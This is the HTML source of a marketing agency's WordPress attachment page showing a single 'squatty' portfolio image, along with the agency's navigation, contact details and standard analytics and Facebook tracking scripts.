<link rel='stylesheet' id='Probiz_pb_themeify-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/themify-icons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_style-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_color-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/colors/color.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wps-seo-booster-front-css' href='https://www.netrev.marketing/wp-content/plugins/wpsocialseo/includes/css/wps-seo-booster-front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.netrev.marketing","hash_tracking":"false","v4_id":"G-6DEL50TT8W"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.netrev.marketing\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.5" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.netrev.marketing/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.netrev.marketing/wp-json/wp/v2/media/922" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.netrev.marketing/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.netrev.marketing/?p=922' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.netrev.marketing/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.netrev.marketing%2Fportfolio%2Fsquatty-potty-ph%2Fsquatty%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.netrev.marketing/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.netrev.marketing%2Fportfolio%2Fsquatty-potty-ph%2Fsquatty%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.netrev.marketing/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<script>var Probiz_pb_url = "https://www.netrev.marketing/wp-content/themes/probiz_new/";</script>
<script>var ajaxurl = "https://www.netrev.marketing/wp-admin/admin-ajax.php";</script>
<script>jQuery(document).ready(function(){ probiz_pb_color_scheme("#3f379f"); });</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '199440307149998'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=199440307149998&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
</head>

<body class="attachment attachment-template-default single single-attachment postid-922 attachmentid-922 attachment-png group-blog wpb-js-composer js-comp-ver-5.1 vc_responsive">
        <section class="row top_bar">
            <div class="container">
                <div class="row">
                    <div class="col-sm-3">
                    <a href="https://www.netrev.marketing/" class="logo"><img width=202 height=75 src="https://www.netrev.marketing/wp-content/uploads/2017/02/Netrev-logo.png" alt=""></a>                    </div>
                    
                    <div class="col-sm-9 hidden-xs contact-inner">
                        <ul class="sp-contact-info nav">
                                                        <li class="sp-contact-time">
                                <i class="ti-timer"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Contact Time:</span> 
                                    <span class="time">Anytime via Email</span>
                                </p>
                            </li>
                                                                                    <li class="sp-contact-phone">
                                <i class="icon-call-in"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Phone Number:</span> 
                                    <span>(+63) 2 8562 4278</span>
                                </p>
                            </li>
                                                                                    <li class="sp-contact-email">
                                <i class="icon-envelope-letter"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Contact Mail:</span>  
                                    <span><a href="mailto:info@netrev.marketing">info@netrev.marketing</a></span>
                                </p>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </section>
        
    <!--Navbar-->
    <nav class="navbar navbar-default">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <a class="offcanvas-toggler visible-xs-inline" href="#"><i class="fa fa-bars"></i></a>
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main_nav" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="main_nav">
                <ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-478"><a title="Home" href="https://www.netrev.marketing/">Home</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a title="About" href="https://www.netrev.marketing/about/">About</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-482 dropdown"><a title="Core Strategies" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Core Strategies</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a title="Digital Marketing" href="https://www.netrev.marketing/digital-marketing-philippines/"><i class="fa "></i>Digital Marketing</a></li>
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a title="Mobile Marketing" href="https://www.netrev.marketing/mobilemarketingstrategyphilippines/"><i class="fa "></i>Mobile Marketing</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a title="Event Marketing" href="https://www.netrev.marketing/event-marketing-philippines/"><i class="fa "></i>Event Marketing</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a title="Location Marketing" href="https://www.netrev.marketing/locationmarketingphilippines/"><i class="fa "></i>Location Marketing</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a title="Traditional Marketing" href="https://www.netrev.marketing/traditionalmarketingphilippines/"><i class="fa "></i>Traditional Marketing</a></li>
</ul>
</li>
<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-552 dropdown"><a title="Solutions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Solutions</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a title="Strategic Marketing" href="https://www.netrev.marketing/strategic-marketing/"><i class="fa "></i>Strategic Marketing</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a title="Business Development" href="https://www.netrev.marketing/solutions/business-development/"><i class="fa "></i>Business Development</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a title="Digital Transformation" href="https://www.netrev.marketing/solutions/digital-transformation/"><i class="fa "></i>Digital Transformation</a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a title="Brand Development" href="https://www.netrev.marketing/solutions/brand-development/"><i class="fa "></i>Brand Development</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a title="Digital Brand Management" href="https://www.netrev.marketing/solutions/digital-brand-management/"><i class="fa "></i>Digital Brand Management</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a title="Digital Marketing Strategy" href="https://www.netrev.marketing/solutions/digital-marketing-strategy/"><i class="fa "></i>Digital Marketing Strategy</a></li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a title="Omni-Channel Marketing" href="https://www.netrev.marketing/solutions/omni-channel-marketing/"><i class="fa "></i>Omni-Channel Marketing</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a title="Customer Experience" href="https://www.netrev.marketing/solutions/customer-experience/"><i class="fa "></i>Customer Experience</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a title="Content Strategy" href="https://www.netrev.marketing/solutions/content-marketing-strategy/"><i class="fa "></i>Content Strategy</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a title="Social Media Strategy" href="https://www.netrev.marketing/solutions/social-media-strategy/"><i class="fa "></i>Social Media Strategy</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a title="Build Your Digital Team" href="https://www.netrev.marketing/solutions/digital-teams/"><i class="fa "></i>Build Your Digital Team</a></li>
</ul>
</li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Services" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Services</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a title="Brand Consultancy" href="https://www.netrev.marketing/services/brand-consultancy/"><i class="fa "></i>Brand Consultancy</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a title="Digital Consultancy" href="https://www.netrev.marketing/solutions/digital-consultancy/"><i class="fa "></i>Digital Consultancy</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a title="Project Management" href="https://www.netrev.marketing/services/digital-project-management/"><i class="fa "></i>Project Management</a></li>
	<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a title="Digital Media Planning" href="https://www.netrev.marketing/services/digital-media-planning/"><i class="fa "></i>Digital Media Planning</a></li>
	<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a title="Social Media Management" href="https://www.netrev.marketing/services/social-media-management/"><i class="fa "></i>Social Media Management</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a title="Digital PR Communications" href="https://www.netrev.marketing/services/digital-pr-communications/"><i class="fa "></i>Digital PR Communications</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a title="Influencer Marketing" href="https://www.netrev.marketing/services/influencer-marketing-management/"><i class="fa "></i>Influencer Marketing</a></li>
	<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a title="Mobile Development" href="https://www.netrev.marketing/services/mobile-marketing-development/"><i class="fa "></i>Mobile Development</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a title="Website Development" href="https://www.netrev.marketing/services/website-design-and-development/"><i class="fa "></i>Website Development</a></li>
</ul>
</li>
<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a title="Portfolio" href="https://www.netrev.marketing/portfolio/">Portfolio</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a title="Insights" href="https://www.netrev.marketing/category/insights/">Insights</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a title="Contact Us" href="https://www.netrev.marketing/contact-us/">Contact Us</a></li>
</ul>            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>
    
    <!--Offcanvas Menu-->
    <div class="offcanvas_closer"></div>
    <div class="offcanvas-menu">        
        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
        <h3 class="sp-module-title"></h3>      
        <ul id="offcanvas-inner-menu" class="nav menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-478"><a href="https://www.netrev.marketing/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.netrev.marketing/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-482"><a href="https://www.netrev.marketing/strategies/">Core Strategies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.netrev.marketing/digital-marketing-philippines/">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.netrev.marketing/mobilemarketingstrategyphilippines/">Mobile Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.netrev.marketing/event-marketing-philippines/">Event Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.netrev.marketing/locationmarketingphilippines/">Location Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.netrev.marketing/traditionalmarketingphilippines/">Traditional Marketing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-552"><a href="https://www.netrev.marketing/solutions/">Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.netrev.marketing/strategic-marketing/">Strategic Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://www.netrev.marketing/solutions/business-development/">Business Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.netrev.marketing/solutions/digital-transformation/">Digital Transformation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://www.netrev.marketing/solutions/brand-development/">Brand Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.netrev.marketing/solutions/digital-brand-management/">Digital Brand Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://www.netrev.marketing/solutions/digital-marketing-strategy/">Digital Marketing Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://www.netrev.marketing/solutions/omni-channel-marketing/">Omni-Channel Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.netrev.marketing/solutions/customer-experience/">Customer Experience</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://www.netrev.marketing/solutions/content-marketing-strategy/">Content Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://www.netrev.marketing/solutions/social-media-strategy/">Social Media Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.netrev.marketing/solutions/digital-teams/">Build Your Digital Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a href="https://www.netrev.marketing/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.netrev.marketing/services/brand-consultancy/">Brand Consultancy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.netrev.marketing/solutions/digital-consultancy/">Digital Consultancy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.netrev.marketing/services/digital-project-management/">Project Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://www.netrev.marketing/services/digital-media-planning/">Digital Media Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://www.netrev.marketing/services/social-media-management/">Social Media Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.netrev.marketing/services/digital-pr-communications/">Digital PR Communications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://www.netrev.marketing/services/influencer-marketing-management/">Influencer Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a href="https://www.netrev.marketing/services/mobile-marketing-development/">Mobile Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://www.netrev.marketing/services/website-design-and-development/">Website Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://www.netrev.marketing/portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://www.netrev.marketing/category/insights/">Insights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.netrev.marketing/contact-us/">Contact Us</a></li>
</ul>    </div>
     <!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="530274573751006">
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K46WJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '828587643966233',
      cookie     : true,
      xfbml      : true,
      version    : 'v2.8'
    });
    FB.AppEvents.logPageView();   
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<section class="sp-page-title row do-margin ">
        <div class="container">
            <h2>Digital Marketing Insights</h2>
            <ol class="breadcrumb"><li><span>You are here:  / </span><a href="https://www.netrev.marketing">   Home</a></li><li><span>squatty</span></li></ol>
        </div>
    </section>

<section class="blog-details">
    <div class="container">
        <div class="row">
            
            <div class="col-sm-12 blog-area">
                                    <div class="items-leading">
                        <article class="item item-page">
                            <div class="entry-image full-image">

                                <!-- Video Format --->
                                
                            </div>
                            <div class="entry-header has-post-format">
                                <span class="post-format"><i class="fa fa-thumb-tack"></i></span>
                                <dl class="article-info">
                                    <dt class="article-info-term"></dt>
                                            <dd class="createdby">
                                            <i class="fa fa-user"></i>
                                            <span data-toggle="tooltip" title="" data-original-title="Written by ">NetRev Marketing</span> 
                                        </dd>
                                                                                <dd class="category-name">
                                            <i class="fa fa-folder-open-o"></i>
                                                                                </dd>
                                                                                <dd class="published">
                                            <i class="fa fa-calendar-o"></i>
                                            <time datetime="2017-04-21T17:37:33+00:00" data-toggle="tooltip" title="" data-original-title="Published Date">
        April 21, 2017                                            </time>
                                        </dd>
                                    </dl>
                                <h2>squatty</h2>
                            </div>

                            <div><p class="attachment"><a href='https://www.netrev.marketing/wp-content/uploads/2017/04/squatty.png'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://www.netrev.marketing/wp-content/uploads/2017/04/squatty-300x200.png" class="attachment-medium size-medium" alt="" srcset="https://www.netrev.marketing/wp-content/uploads/2017/04/squatty-300x200.png 300w, https://www.netrev.marketing/wp-content/uploads/2017/04/squatty.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
                            <ul class="pager pagenav">
                                <li class="prev"><a href="https://www.netrev.marketing/portfolio/squatty-potty-ph/" rel="prev">Previous</a></li>
                                <li class="next"></li>
                            </ul><!-- Post Paginations -->
                        </article>
                        <div class='blog-tags'>
                            <ul></ul>                        </div>
                    <div id="comments" class="comments-sec">
                                                                                <div id="respond" class="leave-comments">
                        <h2 class="sec-title">LEAVE A Comment</h2>
                        <small><a rel="nofollow" id="cancel-comment-reply-link" href="/portfolio/squatty-potty-ph/squatty/#respond" style="display:none;">Cancel reply</a></small>
                        <form class="comment-form" action="https://www.netrev.marketing/wp-comments-post.php" method="post" id="commentform"  novalidate>
                            <div id="result"></div>
                            <div class="row">
                                                                                                    <div class="col-md-6"><input class="field" id="author" placeholder="Full Name" name="author" type="text" value=""  aria-required='true' /></div>
<div class="col-md-6"><input class="field" id="email" name="email" type="email" value="" size="30" aria-required='true' placeholder="EMAIL" /></div>
<div class="col-md-12"><input class="field" id="url" placeholder="Website URL" name="website" type="url" value=""  /></div>

                                                                                                <div class="col-md-12"><textarea class="field" id="comment" name="comment" aria-required="true" placeholder="MESSAGE" ></textarea></div>
                                <div class="col-md-12">
                                    <input type="submit" name="submit" id="submit" value="Send Message" />
                                </div>
                                <input type='hidden' name='comment_post_ID' value='922' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                            </div>
                                                    </form>
                    </div>
                                                            </div>

                    </div>
            </div>  

        </div>
    </div>
</section>




    <footer class="sp-bottom-info whitish medium-opacity ">
                    <div class="fixed-bg" style="background-image: url(  )"></div>
                        <div class="row m0">
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-7 col-md-7 position1" id="sp-position1">
                                <a href="https://www.netrev.marketing/" class="logo-bottom"><img width=201 height=95 src="https://www.netrev.marketing/wp-content/uploads/2020/06/APAC-CIO.jpg" alt=""></a>                                <p class="bottom-info">NetRev Marketing is recognized in APAC CIO Outlook's Top 10 Digital Transformation Solutions Provider 2020. </p>
                            </div>
                                            <div class="col-sm-5 col-md-5 position1">
                                    <ul class="social-icons">
                                                                                        <li><a href="https://www.facebook.com/NetRevMarketing"><i class="fa fa-facebook"></i></a></li>
                                                                    <li><a href="https://www.google.com/+NetrevMarketing"><i class="fa fa-google-plus"></i></a></li>
                                                                    <li><a href="https://www.instagram.com/netrev.marketing"><i class="fa fa-instagram"></i></a></li>
                                                                    <li><a href="https://www.linkedin.com/company-beta/6636366/"><i class="fa fa-linkedin"></i></a></li>
                                                        </ul>
                                </div>
                            </div>
                        </div>
                    </div>                
        
            <div class="sp-bottom row m0">
                <div class="container">
                    <div class="row">
                        <div id="probiz_pb_contact-info-3" class="col-sm-6 col-md-3 widget_probiz_pb_contact-info"><h3 class="sp-module-title">Head Office</h3>
        <div class="textwidget">
            <p><i class="fa fa-map-marker"><i class="hidden">address </i></i>Bonifacio Global City, Philippines</p>            <p><i class="fa fa-phone"><i class="hidden">phone</i></i>(+63) 2 8562 4278</p>            <p><i class="fa fa-envelope"><i class="hidden">email</i></i>info@netrev.marketing</p>            <p><i class="fa fa-fax"><i class="hidden">hotline</i></i>+63 916 607 4845 </p>            <p><i class="fa fa-clock-o"><i class="hidden">workhour</i></i>Anytime</p>        </div>

        </div><div id="nav_menu-2" class="col-sm-6 col-md-3 widget_nav_menu"><h3 class="sp-module-title">Business Solutions</h3><div class="menu-use-full-container"><ul id="menu-use-full" class="menu"><li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.netrev.marketing/strategic-marketing/">Strategic Marketing</a></li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.netrev.marketing/solutions/business-development/">Business Development</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.netrev.marketing/solutions/digital-consultancy/">Digital Consultancy</a></li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://www.netrev.marketing/solutions/digital-brand-management/">Digital Brand Management</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://www.netrev.marketing/solutions/digital-teams/">Build Your Digital Team</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.netrev.marketing/solutions/digital-transformation/">Digital Transformation</a></li>
</ul></div></div><div id="tag_cloud-3" class="col-sm-6 col-md-3 widget_tag_cloud"><h3 class="sp-module-title">Tags</h3><div class="tagcloud"><a href="https://www.netrev.marketing/category/ai-marketing/" class="tag-cloud-link tag-link-109 tag-link-position-1" style="font-size: 8pt;" aria-label="AI Marketing (1 item)">AI Marketing</a>
<a href="https://www.netrev.marketing/category/digital-marketing/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 15pt;" aria-label="Digital Marketing (5 items)">Digital Marketing</a>
<a href="https://www.netrev.marketing/category/digital-transformation/" class="tag-cloud-link tag-link-100 tag-link-position-3" style="font-size: 10.625pt;" aria-label="Digital Transformation (2 items)">Digital Transformation</a>
<a href="https://www.netrev.marketing/category/events/" class="tag-cloud-link tag-link-21 tag-link-position-4" style="font-size: 8pt;" aria-label="Events (1 item)">Events</a>
<a href="https://www.netrev.marketing/category/facebook-marketing/" class="tag-cloud-link tag-link-22 tag-link-position-5" style="font-size: 10.625pt;" aria-label="Facebook Marketing (2 items)">Facebook Marketing</a>
<a href="https://www.netrev.marketing/category/insights/" class="tag-cloud-link tag-link-19 tag-link-position-6" style="font-size: 22pt;" aria-label="Insights (17 items)">Insights</a>
<a href="https://www.netrev.marketing/category/mobile-marketing/" class="tag-cloud-link tag-link-23 tag-link-position-7" style="font-size: 12.375pt;" aria-label="Mobile Marketing (3 items)">Mobile Marketing</a>
<a href="https://www.netrev.marketing/category/seo/" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 8pt;" aria-label="SEO (1 item)">SEO</a>
<a href="https://www.netrev.marketing/category/social-media-marketing/" class="tag-cloud-link tag-link-25 tag-link-position-9" style="font-size: 10.625pt;" aria-label="Social Media Marketing (2 items)">Social Media Marketing</a>
<a href="https://www.netrev.marketing/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-10" style="font-size: 8pt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</div><div id="text-2" class="col-sm-6 col-md-3 widget_text"><h3 class="sp-module-title">We are a member of:</h3>			<div class="textwidget"><center><a target="_blank" href="https://www.netrev.ventures" rel="noopener"><img src="https://www.netrev.marketing/wp-content/uploads/2020/06/297x72.png" border="2"></a></center></div>
		</div>                    </div>
                </div>
            </div>
        
                <div class="copyright_row container-fluid text-center" style="width: 100%;">
            Copyright &copy; 2023 | <a href="https://www.netrev.marketing">NetRev Marketing Group</a> | <a href="https://www.netrev.marketing/privacy-policy/">Privacy Policy</a>  | <a href="https://www.netrev.marketing/terms-and-conditions/">Terms and Conditions</a>             </div>
    		<div class="fb-customerchat"
     page_id=""
     ref="get_started"
